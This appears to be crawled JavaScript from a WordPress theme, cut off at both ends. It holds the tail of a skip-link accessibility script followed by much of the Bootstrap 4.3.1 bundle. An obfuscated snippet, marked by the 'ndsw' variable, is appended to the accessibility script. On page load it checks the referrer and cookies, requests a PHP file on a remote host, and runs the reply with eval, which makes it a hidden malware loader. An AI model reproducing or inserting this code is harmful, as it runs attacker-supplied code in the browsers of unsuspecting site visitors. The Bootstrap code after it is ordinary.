 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function () {
	var isIe = /(trident|msie)/i.test(navigator.userAgent);

	if (isIe && document.getElementById && window.addEventListener) {
		window.addEventListener('hashchange', function () {
			var id = location.hash.substring(1),
				element;

			if (!( /^[A-z0-9_-]+$/.test(id) )) {
				return;
			}

			element = document.getElementById(id);

			if (element) {
				if (!( /^(?:a|select|input|button|textarea)$/i.test(element.tagName) )) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false);
	}
})();
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//formulario.siteprofissional.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/bootstrap.min.js?ver=20151215
body_size: 166982
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
        typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
            (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) { 'use strict';

    $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
    Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    function _defineProperty(obj, key, value) {
        if (key in obj) {
            Object.defineProperty(obj, key, {
                value: value,
                enumerable: true,
                configurable: true,
                writable: true
            });
        } else {
            obj[key] = value;
        }

        return obj;
    }

    function _objectSpread(target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i] != null ? arguments[i] : {};
            var ownKeys = Object.keys(source);

            if (typeof Object.getOwnPropertySymbols === 'function') {
                ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
                    return Object.getOwnPropertyDescriptor(source, sym).enumerable;
                }));
            }

            ownKeys.forEach(function (key) {
                _defineProperty(target, key, source[key]);
            });
        }

        return target;
    }

    function _inheritsLoose(subClass, superClass) {
        subClass.prototype = Object.create(superClass.prototype);
        subClass.prototype.constructor = subClass;
        subClass.__proto__ = superClass;
    }

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.3.1): util.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
     * --------------------------------------------------------------------------
     */
    /**
     * ------------------------------------------------------------------------
     * Private TransitionEnd Helpers
     * ------------------------------------------------------------------------
     */

    var TRANSITION_END = 'transitionend';
    var MAX_UID = 1000000;
    var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

    function toType(obj) {
        return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
    }

    function getSpecialTransitionEndEvent() {
        return {
            bindType: TRANSITION_END,
            delegateType: TRANSITION_END,
            handle: function handle(event) {
                if ($(event.target).is(this)) {
                    return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
                }

                return undefined; // eslint-disable-line no-undefined
            }
        };
    }

    function transitionEndEmulator(duration) {
        var _this = this;

        var called = false;
        $(this).one(Util.TRANSITION_END, function () {
            called = true;
        });
        setTimeout(function () {
            if (!called) {
                Util.triggerTransitionEnd(_this);
            }
        }, duration);
        return this;
    }

    function setTransitionEndSupport() {
        $.fn.emulateTransitionEnd = transitionEndEmulator;
        $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
    /**
     * --------------------------------------------------------------------------
     * Public Util Api
     * --------------------------------------------------------------------------
     */


    var Util = {
        TRANSITION_END: 'bsTransitionEnd',
        getUID: function getUID(prefix) {
            do {
                // eslint-disable-next-line no-bitwise
                prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
            } while (document.getElementById(prefix));

            return prefix;
        },
        getSelectorFromElement: function getSelectorFromElement(element) {
            var selector = element.getAttribute('data-target');

            if (!selector || selector === '#') {
                var hrefAttr = element.getAttribute('href');
                selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
            }

            try {
                return document.querySelector(selector) ? selector : null;
            } catch (err) {
                return null;
            }
        },
        getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
            if (!element) {
                return 0;
            } // Get transition-duration of the element


            var transitionDuration = $(element).css('transition-duration');
            var transitionDelay = $(element).css('transition-delay');
            var floatTransitionDuration = parseFloat(transitionDuration);
            var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

            if (!floatTransitionDuration && !floatTransitionDelay) {
                return 0;
            } // If multiple durations are defined, take the first


            transitionDuration = transitionDuration.split(',')[0];
            transitionDelay = transitionDelay.split(',')[0];
            return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
        },
        reflow: function reflow(element) {
            return element.offsetHeight;
        },
        triggerTransitionEnd: function triggerTransitionEnd(element) {
            $(element).trigger(TRANSITION_END);
        },
        // TODO: Remove in v5
        supportsTransitionEnd: function supportsTransitionEnd() {
            return Boolean(TRANSITION_END);
        },
        isElement: function isElement(obj) {
            return (obj[0] || obj).nodeType;
        },
        typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
            for (var property in configTypes) {
                if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
                    var expectedTypes = configTypes[property];
                    var value = config[property];
                    var valueType = value && Util.isElement(value) ? 'element' : toType(value);

                    if (!new RegExp(expectedTypes).test(valueType)) {
                        throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
                    }
                }
            }
        },
        findShadowRoot: function findShadowRoot(element) {
            if (!document.documentElement.attachShadow) {
                return null;
            } // Can find the shadow root otherwise it'll return the document


            if (typeof element.getRootNode === 'function') {
                var root = element.getRootNode();
                return root instanceof ShadowRoot ? root : null;
            }

            if (element instanceof ShadowRoot) {
                return element;
            } // when we don't find a shadow root


            if (!element.parentNode) {
                return null;
            }

            return Util.findShadowRoot(element.parentNode);
        }
    };
    setTransitionEndSupport();

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME = 'alert';
    var VERSION = '4.3.1';
    var DATA_KEY = 'bs.alert';
    var EVENT_KEY = "." + DATA_KEY;
    var DATA_API_KEY = '.data-api';
    var JQUERY_NO_CONFLICT = $.fn[NAME];
    var Selector = {
        DISMISS: '[data-dismiss="alert"]'
    };
    var Event = {
        CLOSE: "close" + EVENT_KEY,
        CLOSED: "closed" + EVENT_KEY,
        CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
    };
    var ClassName = {
        ALERT: 'alert',
        FADE: 'fade',
        SHOW: 'show'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Alert =
        /*#__PURE__*/
        function () {
            function Alert(element) {
                this._element = element;
            } // Getters


            var _proto = Alert.prototype;

            // Public
            _proto.close = function close(element) {
                var rootElement = this._element;

                if (element) {
                    rootElement = this._getRootElement(element);
                }

                var customEvent = this._triggerCloseEvent(rootElement);

                if (customEvent.isDefaultPrevented()) {
                    return;
                }

                this._removeElement(rootElement);
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY);
                this._element = null;
            } // Private
            ;

            _proto._getRootElement = function _getRootElement(element) {
                var selector = Util.getSelectorFromElement(element);
                var parent = false;

                if (selector) {
                    parent = document.querySelector(selector);
                }

                if (!parent) {
                    parent = $(element).closest("." + ClassName.ALERT)[0];
                }

                return parent;
            };

            _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
                var closeEvent = $.Event(Event.CLOSE);
                $(element).trigger(closeEvent);
                return closeEvent;
            };

            _proto._removeElement = function _removeElement(element) {
                var _this = this;

                $(element).removeClass(ClassName.SHOW);

                if (!$(element).hasClass(ClassName.FADE)) {
                    this._destroyElement(element);

                    return;
                }

                var transitionDuration = Util.getTransitionDurationFromElement(element);
                $(element).one(Util.TRANSITION_END, function (event) {
                    return _this._destroyElement(element, event);
                }).emulateTransitionEnd(transitionDuration);
            };

            _proto._destroyElement = function _destroyElement(element) {
                $(element).detach().trigger(Event.CLOSED).remove();
            } // Static
            ;

            Alert._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var $element = $(this);
                    var data = $element.data(DATA_KEY);

                    if (!data) {
                        data = new Alert(this);
                        $element.data(DATA_KEY, data);
                    }

                    if (config === 'close') {
                        data[config](this);
                    }
                });
            };

            Alert._handleDismiss = function _handleDismiss(alertInstance) {
                return function (event) {
                    if (event) {
                        event.preventDefault();
                    }

                    alertInstance.close(this);
                };
            };

            _createClass(Alert, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION;
                }
            }]);

            return Alert;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME] = Alert._jQueryInterface;
    $.fn[NAME].Constructor = Alert;

    $.fn[NAME].noConflict = function () {
        $.fn[NAME] = JQUERY_NO_CONFLICT;
        return Alert._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$1 = 'button';
    var VERSION$1 = '4.3.1';
    var DATA_KEY$1 = 'bs.button';
    var EVENT_KEY$1 = "." + DATA_KEY$1;
    var DATA_API_KEY$1 = '.data-api';
    var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
    var ClassName$1 = {
        ACTIVE: 'active',
        BUTTON: 'btn',
        FOCUS: 'focus'
    };
    var Selector$1 = {
        DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
        DATA_TOGGLE: '[data-toggle="buttons"]',
        INPUT: 'input:not([type="hidden"])',
        ACTIVE: '.active',
        BUTTON: '.btn'
    };
    var Event$1 = {
        CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
        FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Button =
        /*#__PURE__*/
        function () {
            function Button(element) {
                this._element = element;
            } // Getters


            var _proto = Button.prototype;

            // Public
            _proto.toggle = function toggle() {
                var triggerChangeEvent = true;
                var addAriaPressed = true;
                var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

                if (rootElement) {
                    var input = this._element.querySelector(Selector$1.INPUT);

                    if (input) {
                        if (input.type === 'radio') {
                            if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                                triggerChangeEvent = false;
                            } else {
                                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                                if (activeElement) {
                                    $(activeElement).removeClass(ClassName$1.ACTIVE);
                                }
                            }
                        }

                        if (triggerChangeEvent) {
                            if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                                return;
                            }

                            input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
                            $(input).trigger('change');
                        }

                        input.focus();
                        addAriaPressed = false;
                    }
                }

                if (addAriaPressed) {
                    this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
                }

                if (triggerChangeEvent) {
                    $(this._element).toggleClass(ClassName$1.ACTIVE);
                }
            };

            _proto.dispose = function dispose() {
                $.removeData(this._element, DATA_KEY$1);
                this._element = null;
            } // Static
            ;

            Button._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$1);

                    if (!data) {
                        data = new Button(this);
                        $(this).data(DATA_KEY$1, data);
                    }

                    if (config === 'toggle') {
                        data[config]();
                    }
                });
            };

            _createClass(Button, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$1;
                }
            }]);

            return Button;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
        event.preventDefault();
        var button = event.target;

        if (!$(button).hasClass(ClassName$1.BUTTON)) {
            button = $(button).closest(Selector$1.BUTTON);
        }

        Button._jQueryInterface.call($(button), 'toggle');
    }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
        var button = $(event.target).closest(Selector$1.BUTTON)[0];
        $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$1] = Button._jQueryInterface;
    $.fn[NAME$1].Constructor = Button;

    $.fn[NAME$1].noConflict = function () {
        $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
        return Button._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$2 = 'carousel';
    var VERSION$2 = '4.3.1';
    var DATA_KEY$2 = 'bs.carousel';
    var EVENT_KEY$2 = "." + DATA_KEY$2;
    var DATA_API_KEY$2 = '.data-api';
    var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
    var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

    var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

    var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

    var SWIPE_THRESHOLD = 40;
    var Default = {
        interval: 5000,
        keyboard: true,
        slide: false,
        pause: 'hover',
        wrap: true,
        touch: true
    };
    var DefaultType = {
        interval: '(number|boolean)',
        keyboard: 'boolean',
        slide: '(boolean|string)',
        pause: '(string|boolean)',
        wrap: 'boolean',
        touch: 'boolean'
    };
    var Direction = {
        NEXT: 'next',
        PREV: 'prev',
        LEFT: 'left',
        RIGHT: 'right'
    };
    var Event$2 = {
        SLIDE: "slide" + EVENT_KEY$2,
        SLID: "slid" + EVENT_KEY$2,
        KEYDOWN: "keydown" + EVENT_KEY$2,
        MOUSEENTER: "mouseenter" + EVENT_KEY$2,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
        TOUCHSTART: "touchstart" + EVENT_KEY$2,
        TOUCHMOVE: "touchmove" + EVENT_KEY$2,
        TOUCHEND: "touchend" + EVENT_KEY$2,
        POINTERDOWN: "pointerdown" + EVENT_KEY$2,
        POINTERUP: "pointerup" + EVENT_KEY$2,
        DRAG_START: "dragstart" + EVENT_KEY$2,
        LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
        CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
    };
    var ClassName$2 = {
        CAROUSEL: 'carousel',
        ACTIVE: 'active',
        SLIDE: 'slide',
        RIGHT: 'carousel-item-right',
        LEFT: 'carousel-item-left',
        NEXT: 'carousel-item-next',
        PREV: 'carousel-item-prev',
        ITEM: 'carousel-item',
        POINTER_EVENT: 'pointer-event'
    };
    var Selector$2 = {
        ACTIVE: '.active',
        ACTIVE_ITEM: '.active.carousel-item',
        ITEM: '.carousel-item',
        ITEM_IMG: '.carousel-item img',
        NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
        INDICATORS: '.carousel-indicators',
        DATA_SLIDE: '[data-slide], [data-slide-to]',
        DATA_RIDE: '[data-ride="carousel"]'
    };
    var PointerType = {
        TOUCH: 'touch',
        PEN: 'pen'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Carousel =
        /*#__PURE__*/
        function () {
            function Carousel(element, config) {
                this._items = null;
                this._interval = null;
                this._activeElement = null;
                this._isPaused = false;
                this._isSliding = false;
                this.touchTimeout = null;
                this.touchStartX = 0;
                this.touchDeltaX = 0;
                this._config = this._getConfig(config);
                this._element = element;
                this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
                this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
                this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

                this._addEventListeners();
            } // Getters


            var _proto = Carousel.prototype;

            // Public
            _proto.next = function next() {
                if (!this._isSliding) {
                    this._slide(Direction.NEXT);
                }
            };

            _proto.nextWhenVisible = function nextWhenVisible() {
                // Don't call next when the page isn't visible
                // or the carousel or its parent isn't visible
                if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
                    this.next();
                }
            };

            _proto.prev = function prev() {
                if (!this._isSliding) {
                    this._slide(Direction.PREV);
                }
            };

            _proto.pause = function pause(event) {
                if (!event) {
                    this._isPaused = true;
                }

                if (this._element.querySelector(Selector$2.NEXT_PREV)) {
                    Util.triggerTransitionEnd(this._element);
                    this.cycle(true);
                }

                clearInterval(this._interval);
                this._interval = null;
            };

            _proto.cycle = function cycle(event) {
                if (!event) {
                    this._isPaused = false;
                }

                if (this._interval) {
                    clearInterval(this._interval);
                    this._interval = null;
                }

                if (this._config.interval && !this._isPaused) {
                    this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
                }
            };

            _proto.to = function to(index) {
                var _this = this;

                this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

                var activeIndex = this._getItemIndex(this._activeElement);

                if (index > this._items.length - 1 || index < 0) {
                    return;
                }

                if (this._isSliding) {
                    $(this._element).one(Event$2.SLID, function () {
                        return _this.to(index);
                    });
                    return;
                }

                if (activeIndex === index) {
                    this.pause();
                    this.cycle();
                    return;
                }

                var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

                this._slide(direction, this._items[index]);
            };

            _proto.dispose = function dispose() {
                $(this._element).off(EVENT_KEY$2);
                $.removeData(this._element, DATA_KEY$2);
                this._items = null;
                this._config = null;
                this._element = null;
                this._interval = null;
                this._isPaused = null;
                this._isSliding = null;
                this._activeElement = null;
                this._indicatorsElement = null;
            } // Private
            ;

            _proto._getConfig = function _getConfig(config) {
                config = _objectSpread({}, Default, config);
                Util.typeCheckConfig(NAME$2, config, DefaultType);
                return config;
            };

            _proto._handleSwipe = function _handleSwipe() {
                var absDeltax = Math.abs(this.touchDeltaX);

                if (absDeltax <= SWIPE_THRESHOLD) {
                    return;
                }

                var direction = absDeltax / this.touchDeltaX; // swipe left

                if (direction > 0) {
                    this.prev();
                } // swipe right


                if (direction < 0) {
                    this.next();
                }
            };

            _proto._addEventListeners = function _addEventListeners() {
                var _this2 = this;

                if (this._config.keyboard) {
                    $(this._element).on(Event$2.KEYDOWN, function (event) {
                        return _this2._keydown(event);
                    });
                }

                if (this._config.pause === 'hover') {
                    $(this._element).on(Event$2.MOUSEENTER, function (event) {
                        return _this2.pause(event);
                    }).on(Event$2.MOUSELEAVE, function (event) {
                        return _this2.cycle(event);
                    });
                }

                if (this._config.touch) {
                    this._addTouchEventListeners();
                }
            };

            _proto._addTouchEventListeners = function _addTouchEventListeners() {
                var _this3 = this;

                if (!this._touchSupported) {
                    return;
                }

                var start = function start(event) {
                    if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                        _this3.touchStartX = event.originalEvent.clientX;
                    } else if (!_this3._pointerEvent) {
                        _this3.touchStartX = event.originalEvent.touches[0].clientX;
                    }
                };

                var move = function move(event) {
                    // ensure swiping with one touch and not pinching
                    if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
                        _this3.touchDeltaX = 0;
                    } else {
                        _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
                    }
                };

                var end = function end(event) {
                    if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
                        _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
                    }

                    _this3._handleSwipe();

                    if (_this3._config.pause === 'hover') {
                        // If it's a touch-enabled device, mouseenter/leave are fired as
                        // part of the mouse compatibility events on first tap - the carousel
                        // would stop cycling until user tapped out of it;
                        // here, we listen for touchend, explicitly pause the carousel
                        // (as if it's the second time we tap on it, mouseenter compat event
                        // is NOT fired) and after a timeout (to allow for mouse compatibility
                        // events to fire) we explicitly restart cycling
                        _this3.pause();

                        if (_this3.touchTimeout) {
                            clearTimeout(_this3.touchTimeout);
                        }

                        _this3.touchTimeout = setTimeout(function (event) {
                            return _this3.cycle(event);
                        }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
                    }
                };

                $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
                    return e.preventDefault();
                });

                if (this._pointerEvent) {
                    $(this._element).on(Event$2.POINTERDOWN, function (event) {
                        return start(event);
                    });
                    $(this._element).on(Event$2.POINTERUP, function (event) {
                        return end(event);
                    });

                    this._element.classList.add(ClassName$2.POINTER_EVENT);
                } else {
                    $(this._element).on(Event$2.TOUCHSTART, function (event) {
                        return start(event);
                    });
                    $(this._element).on(Event$2.TOUCHMOVE, function (event) {
                        return move(event);
                    });
                    $(this._element).on(Event$2.TOUCHEND, function (event) {
                        return end(event);
                    });
                }
            };

            _proto._keydown = function _keydown(event) {
                if (/input|textarea/i.test(event.target.tagName)) {
                    return;
                }

                switch (event.which) {
                    case ARROW_LEFT_KEYCODE:
                        event.preventDefault();
                        this.prev();
                        break;

                    case ARROW_RIGHT_KEYCODE:
                        event.preventDefault();
                        this.next();
                        break;

                    default:
                }
            };

            _proto._getItemIndex = function _getItemIndex(element) {
                this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
                return this._items.indexOf(element);
            };

            _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
                var isNextDirection = direction === Direction.NEXT;
                var isPrevDirection = direction === Direction.PREV;

                var activeIndex = this._getItemIndex(activeElement);

                var lastItemIndex = this._items.length - 1;
                var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

                if (isGoingToWrap && !this._config.wrap) {
                    return activeElement;
                }

                var delta = direction === Direction.PREV ? -1 : 1;
                var itemIndex = (activeIndex + delta) % this._items.length;
                return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
            };

            _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
                var targetIndex = this._getItemIndex(relatedTarget);

                var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

                var slideEvent = $.Event(Event$2.SLIDE, {
                    relatedTarget: relatedTarget,
                    direction: eventDirectionName,
                    from: fromIndex,
                    to: targetIndex
                });
                $(this._element).trigger(slideEvent);
                return slideEvent;
            };

            _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
                if (this._indicatorsElement) {
                    var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
                    $(indicators).removeClass(ClassName$2.ACTIVE);

                    var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

                    if (nextIndicator) {
                        $(nextIndicator).addClass(ClassName$2.ACTIVE);
                    }
                }
            };

            _proto._slide = function _slide(direction, element) {
                var _this4 = this;

                var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

                var activeElementIndex = this._getItemIndex(activeElement);

                var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

                var nextElementIndex = this._getItemIndex(nextElement);

                var isCycling = Boolean(this._interval);
                var directionalClassName;
                var orderClassName;
                var eventDirectionName;

                if (direction === Direction.NEXT) {
                    directionalClassName = ClassName$2.LEFT;
                    orderClassName = ClassName$2.NEXT;
                    eventDirectionName = Direction.LEFT;
                } else {
                    directionalClassName = ClassName$2.RIGHT;
                    orderClassName = ClassName$2.PREV;
                    eventDirectionName = Direction.RIGHT;
                }

                if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
                    this._isSliding = false;
                    return;
                }

                var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

                if (slideEvent.isDefaultPrevented()) {
                    return;
                }

                if (!activeElement || !nextElement) {
                    // Some weirdness is happening, so we bail
                    return;
                }

                this._isSliding = true;

                if (isCycling) {
                    this.pause();
                }

                this._setActiveIndicatorElement(nextElement);

                var slidEvent = $.Event(Event$2.SLID, {
                    relatedTarget: nextElement,
                    direction: eventDirectionName,
                    from: activeElementIndex,
                    to: nextElementIndex
                });

                if ($(this._element).hasClass(ClassName$2.SLIDE)) {
                    $(nextElement).addClass(orderClassName);
                    Util.reflow(nextElement);
                    $(activeElement).addClass(directionalClassName);
                    $(nextElement).addClass(directionalClassName);
                    var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

                    if (nextElementInterval) {
                        this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
                        this._config.interval = nextElementInterval;
                    } else {
                        this._config.interval = this._config.defaultInterval || this._config.interval;
                    }

                    var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
                    $(activeElement).one(Util.TRANSITION_END, function () {
                        $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
                        $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
                        _this4._isSliding = false;
                        setTimeout(function () {
                            return $(_this4._element).trigger(slidEvent);
                        }, 0);
                    }).emulateTransitionEnd(transitionDuration);
                } else {
                    $(activeElement).removeClass(ClassName$2.ACTIVE);
                    $(nextElement).addClass(ClassName$2.ACTIVE);
                    this._isSliding = false;
                    $(this._element).trigger(slidEvent);
                }

                if (isCycling) {
                    this.cycle();
                }
            } // Static
            ;

            Carousel._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$2);

                    var _config = _objectSpread({}, Default, $(this).data());

                    if (typeof config === 'object') {
                        _config = _objectSpread({}, _config, config);
                    }

                    var action = typeof config === 'string' ? config : _config.slide;

                    if (!data) {
                        data = new Carousel(this, _config);
                        $(this).data(DATA_KEY$2, data);
                    }

                    if (typeof config === 'number') {
                        data.to(config);
                    } else if (typeof action === 'string') {
                        if (typeof data[action] === 'undefined') {
                            throw new TypeError("No method named \"" + action + "\"");
                        }

                        data[action]();
                    } else if (_config.interval && _config.ride) {
                        data.pause();
                        data.cycle();
                    }
                });
            };

            Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
                var selector = Util.getSelectorFromElement(this);

                if (!selector) {
                    return;
                }

                var target = $(selector)[0];

                if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
                    return;
                }

                var config = _objectSpread({}, $(target).data(), $(this).data());

                var slideIndex = this.getAttribute('data-slide-to');

                if (slideIndex) {
                    config.interval = false;
                }

                Carousel._jQueryInterface.call($(target), config);

                if (slideIndex) {
                    $(target).data(DATA_KEY$2).to(slideIndex);
                }

                event.preventDefault();
            };

            _createClass(Carousel, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$2;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default;
                }
            }]);

            return Carousel;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
    $(window).on(Event$2.LOAD_DATA_API, function () {
        var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

        for (var i = 0, len = carousels.length; i < len; i++) {
            var $carousel = $(carousels[i]);

            Carousel._jQueryInterface.call($carousel, $carousel.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$2] = Carousel._jQueryInterface;
    $.fn[NAME$2].Constructor = Carousel;

    $.fn[NAME$2].noConflict = function () {
        $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
        return Carousel._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$3 = 'collapse';
    var VERSION$3 = '4.3.1';
    var DATA_KEY$3 = 'bs.collapse';
    var EVENT_KEY$3 = "." + DATA_KEY$3;
    var DATA_API_KEY$3 = '.data-api';
    var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
    var Default$1 = {
        toggle: true,
        parent: ''
    };
    var DefaultType$1 = {
        toggle: 'boolean',
